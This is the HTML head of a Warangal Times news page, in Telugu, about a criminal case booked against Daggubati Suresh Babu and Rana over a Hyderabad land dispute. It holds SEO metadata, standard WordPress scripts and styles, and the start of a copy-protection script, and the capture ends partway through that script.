

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/
body_size: 33532
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>దగ్గుబాటి రానా, సురేష్ బాబుపై క్రిమినల్ కేసు  | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : హైదరాబాద్ లోని ఫిలింనగర్ స్థలం వివాదం మరో మలుపు తిరిగింది.ప్రముఖ టాలీవుడ్ నిర్మాత దగ్గుబాలి సురేష్ బాబు, ఆయన కుమారుడు సినీ నటుడు"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="దగ్గుబాటి రానా, సురేష్ బాబుపై క్రిమినల్ కేసు  | Warangal Times" />
<meta property="og:description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : హైదరాబాద్ లోని ఫిలింనగర్ స్థలం వివాదం మరో మలుపు తిరిగింది.ప్రముఖ టాలీవుడ్ నిర్మాత దగ్గుబాలి సురేష్ బాబు, ఆయన కుమారుడు సినీ నటుడు" />
<meta property="og:url" content="https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="daggubati" />
<meta property="article:tag" content="jubileehills" />
<meta property="article:tag" content="landissue" />
<meta property="article:tag" content="rana" />
<meta property="article:tag" content="suresh" />
<meta property="article:section" content="Crime" />
<meta property="og:updated_time" content="2023-02-11T16:12:19+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="దగ్గుబాటి రానా" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-11T10:08:51+05:30" />
<meta property="article:modified_time" content="2023-02-11T16:12:19+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="దగ్గుబాటి రానా, సురేష్ బాబుపై క్రిమినల్ కేసు  | Warangal Times" />
<meta name="twitter:description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : హైదరాబాద్ లోని ఫిలింనగర్ స్థలం వివాదం మరో మలుపు తిరిగింది.ప్రముఖ టాలీవుడ్ నిర్మాత దగ్గుబాలి సురేష్ బాబు, ఆయన కుమారుడు సినీ నటుడు" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/news/crime/","name":"Crime"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/","name":"\u0c26\u0c17\u0c4d\u0c17\u0c41\u0c2c\u0c3e\u0c1f\u0c3f \u0c30\u0c3e\u0c28\u0c3e, \u0c38\u0c41\u0c30\u0c47\u0c37\u0c4d \u0c2c\u0c3e\u0c2c\u0c41\u0c2a\u0c48 \u0c15\u0c4d\u0c30\u0c3f\u0c2e\u0c3f\u0c28\u0c32\u0c4d \u0c15\u0c47\u0c38\u0c41\u00a0"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/#webpage","url":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/","name":"\u0c26\u0c17\u0c4d\u0c17\u0c41\u0c2c\u0c3e\u0c1f\u0c3f \u0c30\u0c3e\u0c28\u0c3e, \u0c38\u0c41\u0c30\u0c47\u0c37\u0c4d \u0c2c\u0c3e\u0c2c\u0c41\u0c2a\u0c48 \u0c15\u0c4d\u0c30\u0c3f\u0c2e\u0c3f\u0c28\u0c32\u0c4d \u0c15\u0c47\u0c38\u0c41\u00a0 | Warangal Times","datePublished":"2023-02-11T10:08:51+05:30","dateModified":"2023-02-11T16:12:19+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c26\u0c17\u0c4d\u0c17\u0c41\u0c2c\u0c3e\u0c1f\u0c3f \u0c30\u0c3e\u0c28\u0c3e, \u0c38\u0c41\u0c30\u0c47\u0c37\u0c4d \u0c2c\u0c3e\u0c2c\u0c41\u0c2a\u0c48 \u0c15\u0c4d\u0c30\u0c3f\u0c2e\u0c3f\u0c28\u0c32\u0c4d \u0c15\u0c47\u0c38\u0c41\u00a0 | Warangal Times","keywords":"\u0c26\u0c17\u0c4d\u0c17\u0c41\u0c2c\u0c3e\u0c1f\u0c3f \u0c30\u0c3e\u0c28\u0c3e,\u0c38\u0c41\u0c30\u0c47\u0c37\u0c4d \u0c2c\u0c3e\u0c2c\u0c41\u0c2a\u0c48 \u0c15\u0c4d\u0c30\u0c3f\u0c2e\u0c3f\u0c28\u0c32\u0c4d \u0c15\u0c47\u0c38\u0c41,criminal case booked on daggubati rana suresh in land issue","datePublished":"2023-02-11T10:08:51+05:30","dateModified":"2023-02-11T16:12:19+05:30","articleSection":"Crime","author":{"@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1f\u0c48\u0c2e\u0c4d\u0c38\u0c4d, \u0c39\u0c48\u0c26\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d : \u0c39\u0c48\u0c26\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d \u0c32\u0c4b\u0c28\u0c3f \u0c2b\u0c3f\u0c32\u0c3f\u0c02\u0c28\u0c17\u0c30\u0c4d \u0c38\u0c4d\u0c25\u0c32\u0c02 \u0c35\u0c3f\u0c35\u0c3e\u0c26\u0c02 \u0c2e\u0c30\u0c4b \u0c2e\u0c32\u0c41\u0c2a\u0c41 \u0c24\u0c3f\u0c30\u0c3f\u0c17\u0c3f\u0c02\u0c26\u0c3f.\u0c2a\u0c4d\u0c30\u0c2e\u0c41\u0c16 \u0c1f\u0c3e\u0c32\u0c40\u0c35\u0c41\u0c21\u0c4d \u0c28\u0c3f\u0c30\u0c4d\u0c2e\u0c3e\u0c24 \u0c26\u0c17\u0c4d\u0c17\u0c41\u0c2c\u0c3e\u0c32\u0c3f \u0c38\u0c41\u0c30\u0c47\u0c37\u0c4d \u0c2c\u0c3e\u0c2c\u0c41, \u0c06\u0c2f\u0c28 \u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c41\u0c21\u0c41 \u0c38\u0c3f\u0c28\u0c40 \u0c28\u0c1f\u0c41\u0c21\u0c41","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c26\u0c17\u0c4d\u0c17\u0c41\u0c2c\u0c3e\u0c1f\u0c3f \u0c30\u0c3e\u0c28\u0c3e, \u0c38\u0c41\u0c30\u0c47\u0c37\u0c4d \u0c2c\u0c3e\u0c2c\u0c41\u0c2a\u0c48 \u0c15\u0c4d\u0c30\u0c3f\u0c2e\u0c3f\u0c28\u0c32\u0c4d \u0c15\u0c47\u0c38\u0c41\u00a0 | Warangal Times","@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; దగ్గుబాటి రానా, సురేష్ బాబుపై క్రిమినల్ కేసు  Comments Feed" href="https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/18539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=18539' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fcriminal-case-booked-on-daggubati-rana-suresh-in-land-issue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fcriminal-case-booked-on-daggubati-rana-suresh-in-land-issue%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
